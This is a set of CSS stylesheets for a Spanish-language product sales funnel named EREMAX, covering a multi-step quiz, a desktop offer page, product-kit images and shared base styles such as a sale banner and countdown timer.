.ex-role { display: block; font-size: 16px; line-height: 20px; margin-top: 4px; }
.ex-text { position: relative; text-align: left; font-size: 14px; line-height: 22.4px; margin-top: 18px; padding-left: 50px; }
.ex-text::before { content: ""; position: absolute; left: 0; top: 4px; width: 30px; height: 30px; background: linear-gradient(105deg, #E7B944 0 38%, transparent 38% 55%, #E7B944 55% 93%, transparent 93%); transform: skewX(-12deg); }
.c-nav.plain .c-btn { border: 0; background: none; font-size: 26px; color: #111; }
.c-nav.plain .c-btn.prev { color: #bbb; }

/* Encuesta */
.survey-section { background: #0b0b0b radial-gradient(circle at 50% 0, #1d1d1d, #0b0b0b 70%); padding: 40px 18px; }
.sv-sub { text-align: center; font-size: 15px; line-height: 1.5; color: #eee; margin: -8px 0 22px; }
.sv-item { border-radius: 10px; padding: 14px 16px; background: rgba(0,0,0,.6); }
.sv-item b { font-size: 40px; min-width: 96px; }
.sv-img { aspect-ratio: auto; height: 380px; }

/* Para ti si */
.for-you { background: #FCFAF5; padding: 32px 16px; }
.for-list li { font-size: 16px; line-height: 20px; }
.for-img { aspect-ratio: 1 / 1; border-radius: 0; }

/* Ingredientes */
.ingredients-section { background: #fff; padding: 38px 16px 36px; }
.ingredients-section .sec-title { font-size: 24px; line-height: 28.8px; }
.ing-label { font-size: 10px; font-weight: 800; letter-spacing: .6px; color: #A57916; margin-bottom: 18px; }
.ing { padding-top: 66px; }
.ing-img { width: 242px; height: 120px; }
.ing h4, .ing p { background: #FCFAF5; }
.ing h4 { font-size: 18px; line-height: 26px; padding: 54px 16px 6px; }
.ing p { font-size: 14px; line-height: 17.5px; padding: 0 16px 18px; min-height: 0; }
.slide.ing { flex-basis: 78%; }
.shop-now { background: var(--icon-grad); font-size: 16px; font-weight: 700; height: 54px; line-height: 54px; padding: 0; border-radius: 10px; max-width: none; }
.trust-badges { font-family: 'Figtree', sans-serif; font-size: 12px; font-weight: 600; gap: 4px 16px; margin-top: 12px; }
.tb i { display: none; }

/* Reseñas */
.reviews-section { padding: 32px 16px 8px; }
.reviews-section .sec-title { font-size: 24px; line-height: 28.8px; }
.review { background: #FCFAF5; border-radius: 12px; }
.slide.review { flex-basis: 85%; }
.rv-head b { font-size: 14.6px; font-weight: 500; }
.rv-verified { font-size: 12px; font-weight: 600; }
.rv-tag { font-size: 14px; font-weight: 500; }
.review p { font-size: 14px; font-weight: 500; line-height: 1.5; }

/* FAQ */
.faq-section { padding: 8px 0 40px; }
.faq-list summary { font-weight: 700; font-size: 16.6px; }
.faq-list p { font-weight: 500; padding: 0 24px 20px; }
.faq-list summary::after { transform: rotate(45deg); margin-top: -4px; }
.faq-list details[open] summary::after { transform: rotate(-135deg); margin-top: 6px; }

/* Barra fija */
.sticky-atc { background: #FCFAF5; box-shadow: rgba(0,0,0,.1) 0 0 5px; border-top: 0; padding: 14px 16px 10px; }
.sticky-atc .btn-gold { font-size: 16px; font-weight: 700; height: 50px; line-height: 50px; padding: 0 24px; border-radius: 12px; }

/* Pie */
.pdp-footer { padding: 48px 34px; }
.pdp-footer > .f-brand p { color: rgba(255,255,255,.7); }
.pdp-footer h5 { font-size: 14px; font-weight: 700; color: #fff; }
.pdp-footer a { color: #fff; font-size: 14px; }

/* Pop-up toca para soltar */
.drop-pop { position: fixed; inset: 0; z-index: 100; background: linear-gradient(#000, #161616); color: #fff; display: flex; align-items: flex-start; justify-content: center; overflow-y: auto; }
.drop-pop[hidden] { display: none; }
.dp-close { position: absolute; top: 14px; left: 14px; background: none; border: 0; color: #C9A44C; font-size: 26px; cursor: pointer; }
.dp-inner { width: 100%; max-width: 420px; padding: 90px 20px 40px; text-align: center; }
.dp-kicker { color: #F5D76E; font-size: 22px; font-weight: 500; margin-bottom: 18px; }
.dp-title { font-size: 46px; font-weight: 800; line-height: 1; margin-bottom: 22px; }
.dp-btn { width: 100%; background: linear-gradient(#F7DE7E, #E3B947); color: #111; border: 0; border-radius: 10px; font: inherit; font-size: 20px; font-weight: 800; padding: 16px; cursor: pointer; box-shadow: 0 2px 0 rgba(255,255,255,.3) inset; }
.dp-btn:disabled { opacity: .6; cursor: default; }
.dp-board { position: relative; height: 250px; margin: 36px 0 8px; }
.dp-row { display: flex; justify-content: center; gap: calc(100% / 8 - 6px); height: calc(100% / 6.6); align-items: center; }
.dp-row i { width: 7px; height: 7px; border-radius: 50%; background: #fff; }
.dp-ball { position: absolute; left: 0; top: 0; width: 16px; height: 16px; border-radius: 50%; background: radial-gradient(circle at 35% 35%, #FFF3B0, #E0B23C); box-shadow: 0 0 10px rgba(245,215,110,.7); transition: transform .26s cubic-bezier(.4,1.6,.6,1); z-index: 2; }
.dp-slots { display: flex; border-left: 1px solid #333; }
.dp-slots span { flex: 1; border-right: 1px solid #333; font-size: 13px; line-height: 1.2; padding: 6px 2px; min-height: 40px; display: grid; place-items: center; }
.dp-slots span.won { background: linear-gradient(#F7DE7E, #E3B947); color: #111; font-weight: 800; }
.dp-result { margin-top: 22px; font-size: 18px; }
.dp-result p { margin-bottom: 10px; }
.dp-code b { color: #F5D76E; letter-spacing: 1px; }
.carousel { scroll-padding: 0 16px; }
#exCarousel { margin: 0; padding: 0; scroll-padding: 0; }
#exCarousel .track { gap: 0; }
#exCarousel .slide { flex: 0 0 100%; padding: 0 2px; }
.sv-item b { font-size: 34px; min-width: 0; white-space: nowrap; flex-shrink: 0; }
.tab { flex: 1 1 0; min-width: 0; font-size: 11.5px; padding: 10px 3px; }
</file>
<file: oferta/css/oferta-desktop.css>
/* ===== Escritorio (≥ 990px) — medidas tomadas de la página de referencia a 1440px ===== */
.top-nav, .sticky-prod { display: none; }
/* Flecha de las preguntas: ^ cerrada, v abierta (igual que la referencia) */
.faq-list summary::after { transform: rotate(-135deg); margin-top: 6px; }
.faq-list details[open] summary::after { transform: rotate(45deg); margin-top: -4px; }
/* Botón de compra en una sola línea en el celular (precios con centavos) */
.atc { white-space: nowrap; font-size: min(22px, 5.3vw); }

@media (min-width: 990px) {
  body.pdp { font-size: 16px; }

  /* Encabezado: logo | menú | carrito */
  .sale-banner { padding: 12px; }
  .pdp-header { height: 80px; padding: 0 48px; display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; }
  .pdp-header #menuBtn { display: none; }
  .pdp-header .quiz-logo { grid-column: 1; justify-self: start; }
  .top-nav { display: flex; gap: 48px; grid-column: 2; }
  .top-nav a { color: #111; text-decoration: none; font-size: 15px; }
  .top-nav a:hover { text-decoration: underline; }
  #cartBtn { grid-column: 3; justify-self: end; }

  .pdp-main { display: block; max-width: none; padding: 0; margin: 0; }
  .pdp-main > section { grid-column: auto; }

  /* Parte superior: galería 612 + información 612 (contenedor 1248) */
  .pdp-top { display: grid; grid-template-columns: minmax(0, 612px) minmax(0, 612px); gap: 24px; justify-content: center; padding: 64px 32px 56px; align-items: start; }
  .pdp-media { min-width: 0; }
  .gallery-main { aspect-ratio: 1 / 1; border-radius: 0; }
  .g-arrow { width: 44px; height: 44px; }
  .thumbs { padding: 16px 0 0; gap: 10px; }
  .thumb { flex: 0 0 105px; width: 105px; height: 105px; }
  .product-info { padding: 0; grid-column: auto; grid-row: auto; }
  .product-title { font-size: 34px; line-height: 41px; margin: 0 0 12px; }
  .rating-line { font-size: 16px; margin-bottom: 10px; }
  .stars-o { font-size: 24px; }
  .formula-pill { display: inline-flex; width: auto; font-size: 16px; padding: 8px 14px; }
  .formula-pill b { font-weight: 800; }
  .product-sub { font-size: 16px; line-height: 1.45; margin: 12px 0 14px; }
  .benefits { gap: 16px; }
  .benefits b { font-size: 16px; }
  .benefits p { font-size: 16px; line-height: 22px; }
  .facts-link { font-size: 18px; margin: 12px 0 14px; }
  .choose { font-size: 18px; padding-bottom: 12px; margin-bottom: 24px; }
  .bundles { gap: 16px; }
  .bundle { padding: 16px 18px; min-height: 119px; display: flex; flex-direction: column; justify-content: center; }
  .b-main { gap: 14px; }
  .b-img { height: 80px; max-width: 170px; }
  .b-txt b { font-size: 16px; }
  .b-txt small { font-size: 14px; }
  .b-price b { font-size: 16px; }
  .b-price s { font-size: 14px; }
  .b-gift-h { font-size: 14px; }
  .b-gift small { font-size: 13px; line-height: 19px; }
  .gifts { padding: 24px 16px 14px; margin: 26px 0 22px; }
  .g-item { font-size: 13px; max-width: 220px; }
  .g-item s, .g-free, .g-item small { font-size: 13px; }
  .g-img { height: 112px; }
  .delivery { font-size: 13px; font-weight: 500; margin: 18px 0 16px; }
  .atc { font-size: 18px; font-weight: 700; height: 50px; line-height: 50px; padding: 0; border-radius: 10px; }
  .atc b { font-weight: 700; }
  .perks { font-size: 12px; font-weight: 500; margin: 12px 0 12px; }
  .perks .ck { width: 16px; height: 16px; font-size: 9px; }
  .guarantee-box { padding: 12px 14px; gap: 16px; }
  .g-seal { width: 68px; height: 68px; }
  .g-seal b { font-size: 20px; }
  .g-seal small { font-size: 9px; }
  .guarantee-box h4 { font-size: 14px; line-height: 21px; }
  .guarantee-box p { font-size: 12px; line-height: 18px; }
  .tabs { margin-top: 24px; }
  .tab { font-size: 14px; height: 54px; padding: 0 6px; line-height: 1.2; }
  .tab-panel { padding: 20px; }
  .ex-quote { font-size: 18px; line-height: 27px; }

  /* Visto en */
  .press-section { padding: 20px 0; }
  .press-section p { font-size: 21.6px; margin-bottom: 20px; }
  .press-ph { font-size: 28px; padding: 0 30px; }

  /* Mejor juntos: contenedor 1180, texto 606 | imagen 520 */
  .together-section { display: grid; grid-template-columns: minmax(0, 606px) minmax(0, 520px); column-gap: 54px; justify-content: center; align-items: center; padding: 48px 32px 42px; }
  .together-section .sec-title { grid-column: 1 / -1; font-size: 38px; line-height: 41px; margin-bottom: 28px; }
  .together-section p { grid-column: 1; font-size: 17px; line-height: 25px; margin-bottom: 14px; }
  .together-section .tg-img { grid-column: 2; grid-row: 2 / span 4; margin: 0; width: 100%; height: 433px; aspect-ratio: auto; }

  /* Línea de tiempo: contenedor 1200, 3 columnas */
  .timeline-section { padding: 56px 32px; }
  .timeline-section > * { max-width: 1200px; margin-left: auto; margin-right: auto; }
  .timeline-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 40px; }
  .tl-intro p { font-size: 16px; line-height: 25.6px; margin-bottom: 20px; }
  .gold-rule { margin: 14px auto 30px; }
  .tl { grid-template-columns: repeat(3, 1fr); gap: 32px; }
  .tl-item ul { font-size: 16px; line-height: 22px; }
  .tl-note { margin-top: 24px; }

  /* Por qué: 2 × 2 (900) */
  .why-section { padding: 56px 32px 64px; }
  .why-section .sec-title { font-size: 34px; line-height: 40px; }
  .why-section .sec-title br { display: none; }
  .why-sub { font-size: 18px; margin-bottom: 36px; }
  .why-list { grid-template-columns: 1fr 1fr; max-width: 900px; margin: 0 auto; gap: 20px; }
  .why-card h4 { font-size: 18px; }
  .why-card p { font-size: 15px; }

  /* Especialistas: foto 210 | texto 614 (884) */
  .expert-section { padding: 80px 32px 60px; }
  .expert-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 40px; }
  #exCarousel { max-width: 884px; margin: 0 auto; }
  .ex-card { display: grid; grid-template-columns: 210px minmax(0, 614px); grid-template-rows: auto auto auto 1fr; column-gap: 60px; text-align: left; align-items: start; padding: 0; }
  .ex-card .ex-photo { grid-row: 1 / span 4; margin: 0; }
  .ex-name { font-size: 18px; line-height: 26px; margin-top: 8px; }
  .ex-role { font-size: 15px; margin-top: 2px; }
  .ex-text { font-size: 16px; line-height: 24px; }
  .expert-section .c-nav { max-width: 884px; margin: -30px auto 0; justify-content: flex-start; padding-left: 47px; gap: 36px; position: relative; }

  /* Encuesta: imagen a la izquierda, datos a la derecha */
  .survey-section { display: grid; grid-template-columns: minmax(0, 560px) minmax(0, 520px); column-gap: 60px; justify-content: center; padding: 56px 32px; align-items: start; min-height: 568px; }
  .survey-section > * { grid-column: 2; }
  .survey-section .sec-title { font-size: 34px; line-height: 40px; margin-bottom: 14px; }
  .survey-section .sv-img { grid-column: 1; grid-row: 1 / span 4; height: 100%; min-height: 456px; max-width: none; margin: 0; align-self: stretch; }
  .sv-sub { font-size: 16px; margin: 0 0 26px; }
  .sv-list { grid-template-columns: 1fr; }
  .sv-item b { font-size: 44px; }
  .sv-item span { font-size: 16px; }

  /* Para ti si: texto 580 | imagen 580 (1200) */
  .for-you { display: grid; grid-template-columns: minmax(0, 580px) minmax(0, 580px); column-gap: 40px; justify-content: center; align-items: center; padding: 56px 32px; }
  .for-you .sec-title { grid-column: 1; text-align: left; font-size: 32px; line-height: 41px; align-self: end; margin-bottom: 24px; }
  .for-list { grid-column: 1; margin: 0; max-width: none; align-self: start; gap: 24px; }
  .for-list li { font-size: 16px; }
  .for-img { grid-column: 2; grid-row: 1 / span 2; aspect-ratio: 1 / 1; width: 100%; }

  /* Ingredientes: contenedor 1292, tarjetas 311 */
  .ingredients-section { padding: 52px 32px 60px; }
  .ingredients-section > * { max-width: 1292px; margin-left: auto; margin-right: auto; }
  .ingredients-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 10px; }
  .ingredients-section .sec-title br { display: none; }
  .ing-label { font-size: 12px; margin-bottom: 26px; }
  .carousel { margin: 0 auto; padding: 0; scroll-padding: 0; }
  .ingredients-section .track { gap: 16px; }
  .slide.ing { flex: 0 0 calc((100% - 48px) / 4); }
  .ing { padding-top: 88px; }
  .ing-img { width: 240px; height: 140px; }
  .ing h4 { font-size: 18px; padding-top: 58px; }
  .ing p { font-size: 15px; line-height: 20px; }
  .shop-now { max-width: 420px; margin: 0 auto; }

  /* Reseñas: contenedor 1200, 4 × 282 */
  .reviews-section { padding: 56px 32px 40px; }
  .reviews-section > * { max-width: 1200px; margin-left: auto; margin-right: auto; }
  .reviews-section .sec-title { font-size: 40px; line-height: 48px; max-width: 1168px; }
  .reviews-section .track { gap: 24px; }
  .slide.review { flex: 0 0 calc((100% - 72px) / 4); }
  .reviews-section .c-nav { display: none; }
  .rv-photo { aspect-ratio: 282 / 282; }

  /* FAQ: contenedor 900 */
  .faq-section { padding: 52px 32px 80px; }
  .faq-section .sec-title.big { font-size: 40px; line-height: 48px; }
  .faq-list { max-width: 900px; margin: 0 auto; padding: 0; }
  .faq-list summary { font-size: 17px; font-weight: 500; }
  .faq-list p { font-size: 15px; font-weight: 400; }

  /* Pie: columnas 409 | 184 | 127 | 306 (1314) */
  .pdp-footer { grid-template-columns: 409px 184px 160px 306px; justify-content: space-between; padding: 64px max(63px, calc((100% - 1314px) / 2)); gap: 40px; }
  .pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: auto; }
  .f-copy { grid-column: 1 / -1; margin-top: 40px; }
  .f-disclaimer-wrap { padding: 24px max(32px, calc((100% - 1200px) / 2)) 140px; }

  /* Barra fija: producto (izq.) | botón 340 × 60 (der.), contenedor 1200 */
  .sticky-atc { display: flex; align-items: center; justify-content: space-between; padding: 20px max(32px, calc((100% - 1200px) / 2)); border-top: 1px solid #E9C98F; }
  .sticky-prod { display: flex; align-items: center; gap: 16px; }
  .sp-img { width: 72px; height: 72px; border-radius: 8px; overflow: hidden; background: #1b1b1b; flex-shrink: 0; }
  .sp-img .smart-img, .sp-img svg, .sp-img img { width: 100%; height: 100%; object-fit: cover; }
  .sp-rating { font-size: 13px; display: flex; align-items: center; gap: 8px; }
  .sp-rating .stars-o { font-size: 18px; }
  .sp-name { display: block; font-size: 18px; font-weight: 700; margin-top: 4px; }
  .sticky-atc .btn-gold { width: 340px; height: 60px; line-height: 60px; }
  .sticky-join { display: none; }
}
</file>
<file: oferta/css/oferta-kits.css>
/* Fotos de los kits (eremax-1/2/3.png): recorta el espacio transparente y centra el pote */
.b-img { width: 70px; height: 70px; max-width: none; overflow: hidden; display: flex; justify-content: center; }
.b-img .smart-img { display: block; width: 70px; height: 100%; }
.b-img .smart-img img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
.bundle[data-id="1"] .b-img .smart-img { width: 38px; }
@media (min-width: 990px) {
  .b-img { width: 82px; height: 82px; }
  .b-img .smart-img { width: 82px; }
  .bundle[data-id="1"] .b-img .smart-img { width: 44px; }
}

/* Galería del topo: la foto entera, sin recortar (fondo oscuro si no es cuadrada) */
.gallery-main .smart-img img { object-fit: contain; background: #111; }

/* Flechas de los especialistas: debajo de la foto (no encima), centradas con ella */
@media (min-width: 990px) {
  .expert-section .c-nav { margin: 20px auto 0; padding-left: 0; width: 884px; max-width: 100%; justify-content: flex-start; }
  .expert-section .c-nav .c-btn { width: 40px; height: 40px; }
  .expert-section .c-nav .c-btn.prev { margin-left: 47px; }
}

/* Encuesta como imagen completa (eremax-info.png) */
.info-banner { background: #0a0a0a; }
.info-banner img { display: block; width: 100%; max-width: 1440px; height: auto; margin: 0 auto; }
</file>
<file: quiz/css/base.css>
/* ===== EREMAX — base compartida (quiz + oferta + legal) ===== */
:root {
  --bg: #F3E6D8;
  --gold: #C98E4A;
  --gold-light: #F5D77A;
  --ink: #000;
  --muted: #555;
  --line: #e0e0e0;
  --green: #4caf50;
  --red: #e53e3e;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { min-height: 100vh; background: var(--bg); font-family: 'Montserrat', sans-serif; color: var(--ink); overflow-x: hidden; -webkit-text-size-adjust: 100%; }
button { font-family: inherit; }

/* ===== SALE BANNER ===== */
.sale-banner { background: #000; color: #fff; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 12px; flex-wrap: wrap; font-family: 'Figtree', sans-serif; }
.sale-banner__content { display: flex; align-items: center; gap: 10px; }
.sale-banner__heading { font-weight: 700; font-size: 15px; letter-spacing: .2px; }
.sale-banner__gold { background: linear-gradient(180deg, #FBE38E, var(--gold-light)); color: #111; font-weight: 700; font-size: 13px; padding: 6px 10px; border-radius: 6px; white-space: nowrap; }
.sale-banner__timer { display: flex; align-items: flex-start; gap: 6px; }
.timer-part { display: flex; flex-direction: column; align-items: center; line-height: 1; }
.timer-part strong { font-size: 20px; font-weight: 700; font-variant-numeric: tabular-nums; }
.timer-part span { font-size: 9px; font-weight: 700; text-transform: uppercase; margin-top: 3px; }
.timer-sep { font-weight: 700; font-size: 18px; }

/* ===== LOGO ===== */
.quiz-logo { text-align: center; padding: 18px 0 12px; display: flex; align-items: center; justify-content: center; gap: 6px; }
.quiz-logo img { height: 28px; width: auto; }
.logo-word { font-family: Georgia, 'Times New Roman', serif; font-size: 22px; font-weight: 700; letter-spacing: .3px; }
.logo-mark { width: 24px; height: 20px; }

/* ===== FOOTER ===== */
.quiz-footer { max-width: 600px; margin: 0 auto; padding: 20px 16px 30px; text-align: center; font-size: 11px; color: #7a6a5a; line-height: 1.6; }
.quiz-footer nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 14px; margin-bottom: 10px; }
.quiz-footer a { color: #5a4a3a; text-decoration: none; font-weight: 600; }
.quiz-footer p { margin-top: 6px; }

/* ===== smart images (real file or built-in illustration) ===== */
.smart-img { display: block; width: 100%; height: 100%; }
.smart-img > img, .smart-img > svg { width: 100%; height: 100%; display: block; }
.social-proof-img .smart-img img { object-fit: cover; }
.motivational-img .smart-img, .motivational-img .smart-img > * { height: auto; }


@media (max-width: 480px) {
  .sale-banner { gap: 8px; padding: 9px 6px; flex-wrap: nowrap; }
  .sale-banner__content { gap: 6px; }
  .sale-banner__heading { font-size: 11.5px; white-space: nowrap; }
  .sale-banner__gold { font-size: 10px; padding: 5px 6px; }
  .sale-banner__timer { gap: 3px; }
  .timer-part strong { font-size: 15px; }
  .timer-part span { font-size: 7.5px; }
  .timer-sep { font-size: 14px; }
}
</file>
<file: quiz/css/quiz.css>
/* ===== EREMAX — QUIZ ===== */
/* ===== QUIZ CONTAINER ===== */
.quiz-wrapper { max-width: 600px; margin: 0 auto; min-height: calc(100vh - 58px); display: flex; flex-direction: column; align-items: center; padding: 0 16px 40px; }
.step-host { width: 100%; display: flex; flex-direction: column; align-items: center; }

/* ===== PROGRESS ===== */
.progress-bar-container { width: 100%; height: 5px; background: #ddd; border-radius: 3px; margin-bottom: 30px; overflow: hidden; }
.progress-bar-fill { height: 100%; width: 6%; background: var(--gold); border-radius: 3px; transition: width .5s ease; }

/* ===== BACK ===== */
.back-btn { align-self: flex-start; background: none; border: none; font-size: 22px; cursor: pointer; color: #000; padding: 0 0 10px; visibility: hidden; }
.back-btn.show { visibility: visible; }
.back-btn:hover { opacity: .7; }

/* ===== STEP ===== */
.step { width: 100%; display: flex; flex-direction: column; align-items: center; animation: fadeIn .35s ease; }
@keyframes fadeIn { from { opacity: 0; transform: translateY(12px); } to { opacity: 1; transform: none; } }
.step-heading { font-size: 26px; font-weight: 700; text-align: center; margin-bottom: 8px; line-height: 1.3; }
.step-subtext { font-size: 14px; text-align: center; color: var(--muted); margin-bottom: 20px; line-height: 1.5; max-width: 460px; }
.spacer { height: 16px; }

/* ===== AGE GRID ===== */
.age-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; width: 100%; max-width: 590px; }
.age-card { background: #fff; border: 2px solid var(--line); border-radius: 10px; overflow: hidden; cursor: pointer; transition: border-color .2s, transform .15s; text-align: center; padding: 0; color: inherit; }
.age-card:hover { border-color: var(--gold); transform: scale(1.01); }
.age-card.selected { border-color: var(--gold); background: var(--gold); color: #fff; }
.age-card .age-img { width: 100%; aspect-ratio: 1 / 1; display: block; background: transparent; }
.age-card img, .age-card svg { width: 100%; height: 100%; object-fit: contain; object-position: center top; display: block; }
.age-card-label { min-height: 34px; padding: 6px 4px; display: flex; align-items: center; justify-content: center; font-size: 13px; line-height: 1.15; font-weight: 600; font-family: 'Figtree', sans-serif; }

/* ===== OPTIONS ===== */
.options-list { width: 100%; max-width: 460px; display: flex; flex-direction: column; gap: 10px; }
.option-item { background: #fff; border: 2px solid var(--line); border-radius: 10px; padding: 14px 16px; cursor: pointer; display: flex; align-items: center; gap: 12px; transition: all .2s; font-size: 15px; font-weight: 600; font-family: 'Figtree', sans-serif; text-align: left; color: inherit; width: 100%; }
.option-item:hover { border-color: var(--gold); }
.option-item.selected { background: var(--gold); border-color: var(--gold); color: #fff; }
.option-item .ico { width: 28px; height: 28px; flex-shrink: 0; display: grid; place-items: center; font-size: 22px; }
.option-item .ico svg { width: 28px; height: 28px; }
.option-item .ico img { width: 28px; height: 28px; object-fit: contain; }
.option-item.selected .ico svg { stroke: #fff; }
.option-item.selected .ico img { filter: brightness(0) invert(1); }

/* ===== CONTINUE ===== */
.continue-btn { width: 100%; max-width: 460px; background: var(--gold); color: #fff; border: none; border-radius: 6px; padding: 16px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 16px; transition: opacity .2s; text-align: center; display: none; }
.continue-btn:hover { opacity: .9; }
.continue-btn.visible { display: block; }

/* ===== WHY BOX ===== */
.why-box { width: 100%; max-width: 460px; background: #fff; border-radius: 10px; padding: 18px 20px; margin-top: 20px; }
.why-box-label { color: var(--gold); font-size: 14px; font-weight: 700; margin-bottom: 6px; }
.why-box-text { font-size: 13px; line-height: 1.6; color: #444; }

/* ===== SOCIAL PROOF ===== */
.social-proof-section { text-align: center; width: 100%; }
.social-proof-heading { font-size: 30px; font-weight: 900; color: #333; margin-bottom: 4px; line-height: 1.2; }
.social-proof-sub { font-size: 16px; color: #333; margin: 8px 0 20px; }
.social-proof-wrapper { display: flex; flex-wrap: wrap; justify-content: space-between; }
.social-proof-img { width: 48.5%; aspect-ratio: 1 / 1; margin-bottom: 10px; display: block; object-fit: cover; border-radius: 8px; overflow: hidden; background: #fff; }
.social-proof-img img, .social-proof-img svg { width: 100%; height: 100%; object-fit: cover; display: block; }

/* ===== MOTIVATIONAL ===== */
.motivational-section { text-align: center; width: 100%; }
.motivational-heading { font-size: 24px; font-weight: 700; margin-bottom: 12px; line-height: 1.35; }
.motivational-text { font-size: 14px; color: var(--muted); line-height: 1.6; margin: 0 auto 16px; max-width: 500px; }
.motivational-img { width: 100%; max-width: 340px; margin: 0 auto; display: block; border-radius: 10px; overflow: hidden; }
.motivational-img img, .motivational-img svg { width: 100%; display: block; }
.motivational-section .continue-btn { margin: 0 auto 20px; }

/* ===== SUMMARY ===== */
.summary-card { width: 100%; max-width: 460px; background: #fff; border-radius: 14px; padding: 20px; margin-bottom: 16px; }
.summary-card-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; }
.summary-card-title { font-size: 15px; font-weight: 600; }
.summary-badge { background: #fde8e8; color: var(--red); font-size: 12px; font-weight: 700; padding: 4px 12px; border-radius: 20px; }
.summary-person-img { width: 180px; min-height: 180px; display: block; margin: 0 auto 16px; }
.summary-person-img img, .summary-person-img svg { width: 100%; height: auto; object-fit: contain; }
.your-level-label { display: inline-block; background: #333; color: #fff; font-size: 12px; padding: 5px 14px; border-radius: 20px; margin-bottom: 10px; position: relative; }
.gradient-bar-container { width: 100%; position: relative; margin-bottom: 8px; }
.gradient-bar { width: 100%; height: 10px; border-radius: 5px; background: linear-gradient(to right, #a8d8ea, #7bc67e, #f0e68c, #f4a460, #e74c3c); position: relative; }
.gradient-slider { position: absolute; top: 50%; left: 15%; transform: translate(-50%, -50%); width: 20px; height: 20px; background: #fff; border: 3px solid #ccc; border-radius: 50%; box-shadow: 0 1px 4px rgba(0,0,0,.2); }
.gradient-labels { display: flex; justify-content: space-between; font-size: 11px; color: #888; margin-top: 4px; }
.summary-alert { background: #fde8e8; margin-top: 14px; border-radius: 10px; padding: 14px 16px; display: flex; align-items: flex-start; gap: 10px; width: 100%; max-width: 460px; }
.summary-alert-icon { width: 24px; height: 24px; background: var(--red); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: #fff; font-size: 14px; font-weight: 700; flex-shrink: 0; margin-top: 2px; }
.summary-alert-title { font-size: 14px; font-weight: 700; margin-bottom: 4px; }
.summary-alert-text { font-size: 13px; color: var(--muted); line-height: 1.5; }
.summary-metrics { display: flex; flex-wrap: wrap; gap: 12px; width: 100%; max-width: 460px; margin-top: 14px; }
.metric-card { flex: 100%; background: #fff; border-radius: 10px; padding: 14px 16px; display: flex; align-items: center; gap: 10px; }
.metric-card.trigger { border: 1px solid var(--line); flex: 1 1 calc(50% - 6px); align-items: flex-start; }
.metric-icon { width: 32px; height: 32px; flex-shrink: 0; }
.metric-label { font-size: 12px; color: #888; }
.metric-value { font-size: 15px; font-weight: 700; }
.metric-card.trigger .metric-value { font-size: 14px; }

/* ===== CHART ===== */
.chart-section { width: 100%; max-width: 460px; }
.chart-container { background: #f5f5f5; border-radius: 14px; padding: 40px 20px 16px; margin-bottom: 16px; }
.chart-bars { display: flex; align-items: flex-end; justify-content: space-around; height: 180px; gap: 8px; }
.chart-bar-wrapper { display: flex; flex-direction: column; align-items: center; flex: 1; height: 100%; justify-content: flex-end; }
.chart-bar { width: 100%; border-radius: 8px 8px 4px 4px; position: relative; height: 0; transition: height .9s ease; }
.chart-bar.b1 { background: #a8c8e8; } .chart-bar.b2 { background: #b5d87a; } .chart-bar.b3 { background: #e8dc6a; }
.chart-bar.b4 { background: #f0c89a; } .chart-bar.b5 { background: #e88a8a; }
.chart-bar-label { font-size: 11px; color: #666; margin-top: 8px; text-align: center; white-space: nowrap; }
.goal-badge { position: absolute; top: -28px; left: 50%; transform: translateX(-50%); background: #f0c89a; color: #333; font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 10px; white-space: nowrap; }
.goal-check { position: absolute; top: 10px; left: 50%; transform: translateX(-50%); width: 22px; height: 22px; background: #fff; border: 2px solid var(--green); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: var(--green); font-size: 12px; }
.chart-result-text { font-size: 14px; color: #777; text-align: center; line-height: 1.6; }

/* ===== LOADING ===== */
.loading-section { width: 100%; max-width: 460px; text-align: center; }
.loading-heading { font-size: 24px; font-weight: 700; margin-bottom: 24px; }
.loading-steps { text-align: left; width: 100%; max-width: 420px; margin: 0 auto; display: flex; flex-direction: column; gap: 20px; }
.loading-step-item { background: #fff; border-radius: 12px; padding: 16px 18px; opacity: 0; transition: opacity .5s ease; box-shadow: 0 1px 6px rgba(0,0,0,.06); }
.loading-step-item.visible { opacity: 1; }
.loading-step-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 10px; }
.loading-step-name { font-size: 15px; font-weight: 600; color: #333; }
.loading-step-status { font-size: 13px; color: #888; min-width: 36px; text-align: right; }
.loading-step-check { color: var(--green); font-size: 18px; font-weight: 700; }
.loading-item-bar-container { width: 100%; height: 8px; background: #e8e8e8; border-radius: 4px; overflow: hidden; }
.loading-item-bar-fill { height: 100%; background: var(--green); border-radius: 4px; width: 0; transition: width 1.2s ease; }

/* ===== MODAL ===== */
.modal-overlay { display: none; position: fixed; inset: 0; background: rgba(0,0,0,.55); z-index: 1000; align-items: center; justify-content: center; }
.modal-overlay.active { display: flex; }
.modal-box { background: #fff; border-radius: 14px; padding: 28px 24px; max-width: 340px; width: 90%; text-align: center; animation: modalIn .3s ease; }
@keyframes modalIn { from { opacity: 0; transform: scale(.9); } to { opacity: 1; transform: none; } }
.modal-text { font-size: 16px; font-weight: 600; color: #222; line-height: 1.5; margin-bottom: 20px; }
.modal-buttons { display: flex; gap: 12px; justify-content: center; }
.modal-btn { padding: 12px 28px; border: none; border-radius: 8px; font-size: 15px; font-weight: 700; cursor: pointer; background: var(--green); color: #fff; transition: opacity .2s; }
.modal-btn:hover { opacity: .85; }

/* ===== RESPONSIVE ===== */
@media (max-width: 480px) {
  .step-heading { font-size: 22px; }
  .motivational-heading { font-size: 20px; }
  .social-proof-heading { font-size: 22px; }
  .loading-heading { font-size: 20px; }
  .age-grid { gap: 5px; }
  .age-card-label { min-height: 30px; font-size: 11px; padding: 4px 2px; }
  .option-item { padding: 12px 14px; font-size: 14px; }
  .metric-card.trigger { flex: 100%; }
  .chart-bars { height: 150px; }
}

/* icon slots (step 2) */
